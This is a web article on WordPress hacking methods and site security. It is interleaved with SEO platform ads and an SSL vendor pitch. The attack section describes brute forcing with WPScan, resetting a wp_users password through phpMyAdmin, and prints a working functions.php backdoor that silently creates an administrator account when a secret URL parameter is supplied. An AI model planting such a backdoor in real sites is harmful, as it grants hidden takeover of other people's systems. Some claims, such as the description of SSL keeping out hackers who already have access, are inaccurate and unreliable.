
Intro
Before commencing this article, we would like you to know that hacking is illegal, and we don’t motivate or encourage any malevolent activities. This article is solely for gaining knowledge about how scammers work and how varied methods of site security are essential for keeping them at bay. Let’s discuss:
- How do scammers hack WordPress?
- How to secure your WP site from scammers?
So, without further ado, let’s commence on the topic.
How to Hack WordPress Website Online?
 (Source: wpsecurityninja.com)
(Source: wpsecurityninja.com)
Using WPScan:
WPScan is a WP security scanner that helps site owners to check their WordPress site for vulnerabilities, but this scanner is also utilized by hackers for fulfilling their motives to hack websites.
WPScan permits site owners and administrators to specify WP user accounts and brute force passwords and are the foremost step in gaining unauthorized access to WP accounts.
![]() (Brute force username and password using WPScan. Source: Medium)
(Brute force username and password using WPScan. Source: Medium)
MIM Attacks:
Man-in-middle (MIM) attacks can be easily performed in the case of users using similar LANs. Non-encrypted user logins are a soft target since all the details are visible in plain text.
The software involved in conducting these types of attacks can spot compromised themes, plugins and can enumerate users.
![]() (Source: Medium)
(Source: Medium)
SQL Injections:
SQL injection attacks are considered the most prominent attacks used for penetrating websites. These attacks target the backend gateways of the website and permit hackers to penetrate them by implementing compromised commands.
![]() (Source: secure.wphackedhelp.com)
(Source: secure.wphackedhelp.com)
The All-in-One Platform for Effective SEO
Behind every successful business is a strong SEO campaign. But with countless optimization tools and techniques out there to choose from, it can be hard to know where to start. Well, fear no more, cause I've got just the thing to help. Presenting the Ranktracker all-in-one platform for effective SEO
We have finally opened registration to Ranktracker absolutely free!
Create a free accountOr Sign in using your credentials
These penetrations also permit hackers to modify databases and commands and delete or steal site information.
Since these SQL attacks spot vulnerable and unpatched sites, they make the hacking task easy and successful.
Utilizing My SQL/cPanel:
In this method, hackers create a fake account or modify the password of a current WP site user. Hackers try to penetrate via the cPanel by opening PhpMyAdmin. They are on the lookout for the table ending in _users and find the user they want to modify.
This will permit them to change the credentials of the user whom they plan to hack. They trace the user and change the user’s password (from the user_pass field) by opening the online MD5 generator, and replace the same with their desired one, and later clicking #.
![]() (Usernames, users’ hashed passwords, their email IDs, etc. are all stored in the wp_users database table. Source: firstsiteguide.com)
(Usernames, users’ hashed passwords, their email IDs, etc. are all stored in the wp_users database table. Source: firstsiteguide.com)
Usernames, users’ hashed passwords, their email IDs, etc. are all stored in the wp_users database table.
Editing Functions.php:
Hackers also access the cPanel to modify the Functions.php file. By unlocking the File Manager, they hunt for the active theme's folder. From the public_html/wp_content/themes folder, they trace the theme and edit the functions.php by placing their compromised code. The hacking is already in the process because a new account has been created by the hackers. Once done, they erase the compromised code.
Create a New User Account via FTP:
Generally, FTP accounts help site owners to generate a directory within their site that permits specific users to upload/download their files using their login credentials.
These files are also viewed on the internet.
Steps to Create an FTP Account on Site:
- Enter the desired data
- Enter the username of the new FTP user
- Enter the password for allocating account for access through FTP
- Enter the directory name for giving access to via FTP
- Write the desired MB space which you wish to allot to this folder
- Later press the “Create” button to create the new account.
The below-mentioned data must be loaded by the new user to gain access via FTP.
Address / Host Name / Address: yourdomain.com or ftp.yourdomain.com
User / User: [email protected]
Password: El password assigned to this FTP account
Port: 21 Name the folder for upload/download of files.
The new user will have read and write permissions both on the chosen directory and on all the subdirectories it contains.
For example, if you create the client user and give him access to the / home / user / public_html
Penetrating through Backdoor:
A malevolent way to penetrate the site is via the backdoor. Be it a scammer who wants to gain access to your site, or the victim user, who wants to regain access to their site via backdoor entry, they both need to follow the below steps.
The All-in-One Platform for Effective SEO
Behind every successful business is a strong SEO campaign. But with countless optimization tools and techniques out there to choose from, it can be hard to know where to start. Well, fear no more, cause I've got just the thing to help. Presenting the Ranktracker all-in-one platform for effective SEO
We have finally opened registration to Ranktracker absolutely free!
Create a free accountOr Sign in using your credentials
In cases, when a new user account is created via FTP or a password reset is done, but it doesn’t give desired results, the user may want to hack their site via backdoor entry and retrieve their admin access.
Steps to Create Backdoor:
- Open the functions.php file and paste the below-mentioned code.
add_action('wp_head', 'wploop_backdoor');
function wploop_backdoor() {
If ($_GET['backdoor'] == 'knockknock') {
require('wp-includes/registration.php');
If (!username_exists('username')) {
$user_id = wp_create_user('name', 'pass');
$user = new WP_User($user_id);
$user->set_role('administrator');
}
}
}
?>
- Later save changes.
Crypto Jacking & Cryptocurrency Mining:
The popularity of cryptocurrencies has given rise to new cyber threats like crypto-jacking, which is also termed cryptocurrency mining malware.
The act of confiscating a computer against the user's wishes as well as awareness is called crypto-jacking. In crypto-jacking malware, the scammers infect the user’s computer with malicious malware delivered via software for compromising systems and networks.
Phishing:
Phishing is a method wherein fraudsters dupe users of their sensitive information (login credentials, social account number, PIN, credit card details, etc.) by impersonating themselves as legal entities. They usually resort to emails to fulfill their purpose.
Example: A scammer may impersonate themselves as a reliable source and gather personal data from users to fulfill their desires. They may also put a bad link in the phishing email and direct them to some fraudulent site to deliver malware.
Malware:
WordPress Security Statistics indicate that 4000 WP websites are infected from malware due to fake SEO plugins.
Scammers don’t need a source to deliver malware. SEO plugins, WP themes, and many other factors present in the site have motivated hackers to use the recent WP-VCD malware.
Even phishing emails are gateways to delivering malware.
Here too, the motto of the hackers is the same, i.e., to gain sensitive data from users by penetrating systems and stealing information.
WordPress Ransomware:
In WP ransomware, hackers use malware to block user access to systems and networks. The same can be recovered by the user by paying a ransom as demanded by the hacker.
Example: The Petya attack, wherein the hacker encrypts your files and data and demands ransom against the decryption key.
Cross-Site Scripting (XSS) Attack:
XSS attacks are carried out by hackers by injecting malicious content into the website, thus exploiting the browser. This attack permits the hacker to steal data from cookies, modify the site content, and seize the website for gaining sensitive data.
Clickjacking:
In clickjacking, the hacker makes a malicious attempt to compromise a button/link and motivates the user to click on the compromised object. This permits the hacker to execute malicious commands for gaining access to user-sensitive data.
Spoofing:
Spoofing is an attack wherein the person disguises themselves as a trustworthy identity to gain illegal benefit on the user and dupe them into submitting their confidential information.
To prevent all these hacking attacks, specific security measures need to be taken to secure your WP website.
How to Secure WordPress Website from Hacking?
 (Source: envisagedigital.co.uk)
(Source: envisagedigital.co.uk)
The above statistics are enough to indicate the popularity of WordPress. It’s this popularity that makes this CMS platform more desirable amongst hackers, who try varied hacking methods to gain access to WP websites and their data.
Hence, it’s essential to know how to prevent hackers from accessing your WP site.
Secure your WP site with SSL Certificate:
When any data is loaded on the site, it’s always in plain text which is easily visible to all including hackers. This can be risky since hackers can misuse your site data.
SSL (Secure Socket Layers) certificates are those digital certificates that help in securing your WP site with 256-bit encryption security, thus converting your site data into a coded format.
Hackers can’t read codes though they have gained access to your site and hence they are forced to leave such sites.
 (Source: clickssl.net)
(Source: clickssl.net)
Select your desired brand of SSL certificate (Comodo, Thawte, RapidSSL, etc.) and install the same on your WP site. In the case of the type of SSL certificate, you need to understand domains and subdomains. For example, if your WP site has subdomains then, a single cheap Wildcard Certificate costing just $45/year approximately can secure your entire digital business.
Quick issuance, 2048-bit key encryption, a boost in SEO, site trust seal, 99% browser/mobile compatibility, refund policy, and warranty are a few of the features and benefits of installing Wildcard SSL certificates.
Varied brands and options of SSL products, budget-friendly rates, and excellent customer service are a few of the benefits of approaching ClickSSL shop for securing your WP site.
Update your Employees:
Human errors can be disastrous so always ensure to keep your employees updated about the latest cyber-threats to avoid them from being vulnerable.
If your employees can trace the suspicious signals of a hacked website in the initial stage, they can inform the concerned and prevent your site and business from further damages.
Use Two-Factor Authentication (2FA):
Implementing 2FA during site login is the most pivotal way to ward off brute force attacks. Apart from adding another layer of security, they also prevent site and user data.
This is because if one security layer is compromised, the scammer needs to invade the 2nd layer to gain access to the website.
This is a tough call and hence in the majority of the cases, scammers end up moving to other poorly secured sites.
Tip: WP 2FA is a free WP plugin that gives an additional security layer to your WP site.
Audit Admin Users Regularly:
This is important for the security of your WP site. Ensure to audit your admin users regularly and cross-check their accesses.
Also ensure that your users, as well as employees, have limited access as per their tasks, to prevent security lapses.
Update WordPress Core Regularly:
Unaware about WP Core?
Let me brief you that WP Core includes all the basic foundational files required for the WP to work.
The file listing in the WP zip file downloaded from WordPress.org
![]() (Source: ithemes.com)
(Source: ithemes.com)
These core files need to be regularly updated post-release of security updates, for patching all the security vulnerabilities.
Download WP Themes & Plugins from Trustworthy Sources:
This is pivotal because plugins can be menacing when they are not updated or installed from non-trustworthy sources. In the case of using free/paid plugins, always check the below-stated factors like:
- User ratings & reviews
- User-friendliness
- Compatibility
- Security
- Trustworthiness
![]() (Source: torquemag.io)
(Source: torquemag.io)
The same rule applies to installing WP themes too.
Update WP Themes & Plugins Regularly:
Outdated or expired WP themes and plugins always pose a threat to your WP site since they lose out on their security standards. To prevent hackers from using such gateways for spreading malware to gain site access, ensure to update the themes and plugins used in your WP site regularly.
This will help the plugin to function properly and stay in sync with the latest versions of WP.
Tip: On the plugins page, you can view all the installed plugins and a link stating to “Enable auto-updates” beside each plugin. Turn it on for automatic updates.
Modify the Default Admin Name:
Hackers are too smart, and they can easily penetrate your WP site by using the default admin name. It’s always preferred to modify the default admin username to prevent hackers from executing brute-force attacks for gaining unauthorized access to your website.
Grant Limited Access:
Never give more than necessary and the same rule applies to granting site access to users as well as employees.
Access control is the foremost rule of the site and data security since it defines who can or cannot access the website. Block all the entrances to WP admin and other critical codes and data for site security.
Not only does limited access improve productivity, but it also secures your site from malicious entries.
Update WordPress:
When your WordPress is not updated, your site is at risk of being invaded by hackers.
WordPress rules 37% of the market share, and it keeps on releasing updates regularly to fix security holes and bugs. These updates also include new features and improvements of the existing ones which are useful for enhancing your site performance.
The All-in-One Platform for Effective SEO
Behind every successful business is a strong SEO campaign. But with countless optimization tools and techniques out there to choose from, it can be hard to know where to start. Well, fear no more, cause I've got just the thing to help. Presenting the Ranktracker all-in-one platform for effective SEO
We have finally opened registration to Ranktracker absolutely free!
Create a free accountOr Sign in using your credentials
 (Source: wpbeginner.com)
(Source: wpbeginner.com)
Keep your WP site updated for robust security.
Wrapping Up:
Use strong and complex passwords and keep your WP site as well as plugins and themes updated to fix all the security lapses. Take time to educate your employees as it will always help in preventing disasters.
Never go loose on security and always ensure to use the best and trusted security plugins to keep your WP site safe from prying eyes. Additionally, secure your site with SSL to enhance customer trust, business, and SEO.
Now that you are aware of how the hackers function, we hope that this article helps you in preventing hackers from penetrating your site and in managing your WP site in a secure way.

